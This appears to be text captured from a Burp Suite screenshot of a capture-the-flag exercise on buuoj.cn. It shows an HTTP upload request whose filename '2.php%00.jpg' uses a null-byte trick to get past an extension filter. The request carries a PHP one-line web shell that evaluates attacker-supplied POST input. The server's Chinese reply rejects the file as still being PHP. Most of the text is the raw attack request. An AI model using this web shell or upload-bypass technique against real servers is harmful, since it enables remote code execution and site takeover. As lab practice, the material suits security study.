 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 3b284af7-14ee-43a5-b271-592a3fecc8f5.node5.buuoj.cn:81
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Origin: http://3b284af7-14ee-43a5-b271-592a3fecc8f5.node5.buuoj.cn:81
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuxADxLVqlSzLYZRl
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://3b284af7-14ee-43a5-b271-592a3fecc8f5.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=bacc3925bab0b953095d2e90a866ee62
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryuxADxLVqlSzLYZRl
17 Content-Disposition: form-data; name="uploaded"; filename="2.php%00.jpg"
18 Content-Type: image/jpeg
19
20 <?php eval($_POST['code']);?>
21
22 ------WebKitFormBoundaryuxADxLVqlSzLYZRl
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryuxADxLVqlSzLYZRl--
27
Response
Pretty Raw Hex Render
\n
上传文件 选择文件 未选择任何文件 上传
诶，别蒙我啊，这标志明显还是php啊